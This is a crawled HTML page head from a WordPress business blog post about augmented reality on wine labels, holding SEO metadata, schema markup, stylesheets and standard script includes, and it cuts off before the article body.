

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abusinesspoint.com/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience/
body_size: 17970
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
	<meta name="bigposting-verify" content="1757667631827-z639xo" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience? - A Business Point</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Labeling plays a pivotal role in capturing the essence of a bottle in the world of wine, where craftsmanship and storytelling intertwine. Wine enthusiasts have long been drawn to the aesthetics and narrative behind wine bottle labels. However, with the advent of technology, particularly augmented reality (AR), a new dimension has been added to the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ellen"/>
	<link rel="canonical" href="https://abusinesspoint.com/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="A Business Point -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience? - A Business Point" />
		<meta property="og:description" content="Labeling plays a pivotal role in capturing the essence of a bottle in the world of wine, where craftsmanship and storytelling intertwine. Wine enthusiasts have long been drawn to the aesthetics and narrative behind wine bottle labels. However, with the advent of technology, particularly augmented reality (AR), a new dimension has been added to the" />
		<meta property="og:url" content="https://abusinesspoint.com/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience/" />
		<meta property="og:image" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<meta property="og:image:secure_url" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<meta property="article:published_time" content="2023-09-11T09:15:08+00:00" />
		<meta property="article:modified_time" content="2023-09-11T09:15:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience? - A Business Point" />
		<meta name="twitter:description" content="Labeling plays a pivotal role in capturing the essence of a bottle in the world of wine, where craftsmanship and storytelling intertwine. Wine enthusiasts have long been drawn to the aesthetics and narrative behind wine bottle labels. However, with the advent of technology, particularly augmented reality (AR), a new dimension has been added to the" />
		<meta name="twitter:image" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#blogposting","name":"How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience? - A Business Point","headline":"How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience?","author":{"@id":"https:\/\/abusinesspoint.com\/author\/rawat\/#author"},"publisher":{"@id":"https:\/\/abusinesspoint.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2023\/09\/SFD_AR_1_Ruinart_2520x1420.jpg","width":2520,"height":1420},"datePublished":"2023-09-11T09:15:08+00:00","dateModified":"2023-09-11T09:15:08+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#webpage"},"isPartOf":{"@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#webpage"},"articleSection":"Business"},{"@type":"BreadcrumbList","@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com#listItem","position":1,"name":"Home","item":"https:\/\/abusinesspoint.com","nextItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/business\/#listItem","name":"Business"}},{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/business\/#listItem","position":2,"name":"Business","item":"https:\/\/abusinesspoint.com\/category\/business\/","nextItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#listItem","name":"How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#listItem","position":3,"name":"How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience?","previousItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/business\/#listItem","name":"Business"}}]},{"@type":"Organization","@id":"https:\/\/abusinesspoint.com\/#organization","name":"A Business Point","url":"https:\/\/abusinesspoint.com\/","logo":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2023\/03\/cropped-cropped-A-Business-Point.png","@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#organizationLogo","width":296,"height":60},"image":{"@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/abusinesspoint.com\/author\/rawat\/#author","url":"https:\/\/abusinesspoint.com\/author\/rawat\/","name":"Ellen","image":{"@type":"ImageObject","@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ellen"}},{"@type":"WebPage","@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#webpage","url":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/","name":"How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience? - A Business Point","description":"Labeling plays a pivotal role in capturing the essence of a bottle in the world of wine, where craftsmanship and storytelling intertwine. Wine enthusiasts have long been drawn to the aesthetics and narrative behind wine bottle labels. However, with the advent of technology, particularly augmented reality (AR), a new dimension has been added to the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/abusinesspoint.com\/#website"},"breadcrumb":{"@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#breadcrumblist"},"author":{"@id":"https:\/\/abusinesspoint.com\/author\/rawat\/#author"},"creator":{"@id":"https:\/\/abusinesspoint.com\/author\/rawat\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2023\/09\/SFD_AR_1_Ruinart_2520x1420.jpg","@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#mainImage","width":2520,"height":1420},"primaryImageOfPage":{"@id":"https:\/\/abusinesspoint.com\/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience\/#mainImage"},"datePublished":"2023-09-11T09:15:08+00:00","dateModified":"2023-09-11T09:15:08+00:00"},{"@type":"WebSite","@id":"https:\/\/abusinesspoint.com\/#website","url":"https:\/\/abusinesspoint.com\/","name":"A Business Point","inLanguage":"en-US","publisher":{"@id":"https:\/\/abusinesspoint.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Business Point &raquo; Feed" href="https://abusinesspoint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Business Point &raquo; Comments Feed" href="https://abusinesspoint.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abusinesspoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabusinesspoint.com%2Fhow-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abusinesspoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabusinesspoint.com%2Fhow-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abusinesspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ideal-magazine-slick-css-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='ideal-magazine-fontawesome-css-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ideal-magazine-google-fonts-css' href='https://abusinesspoint.com/wp-content/fonts/b5eb38253043b4d382ffc3711f25e430.css' media='all' />
<link rel='stylesheet' id='ideal-magazine-style-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/style.css?ver=1.0.3' media='all' />
<style id='ideal-magazine-style-inline-css'>

	/* Color */
	:root {
		--site-title-color: #blank;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Montserrat Alternates", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Noto Sans", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Noto Sans", serif;
	}

	.site-title a {
		font-family: "Commissioner", serif;
	}
	
	.site-description {
		font-family: "Aleo", serif;
	}
	
/*# sourceURL=ideal-magazine-style-inline-css */
</style>
<script src="https://abusinesspoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://abusinesspoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/custom.min.js?ver=1" id="ideal-magazine-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://abusinesspoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abusinesspoint.com/wp-json/wp/v2/posts/1674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abusinesspoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abusinesspoint.com/?p=1674' />
<meta name="google-site-verification" content="8yPWElP-RXdju6mOoFLSkscpGQl3GJ1fABfcXHezsL4" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
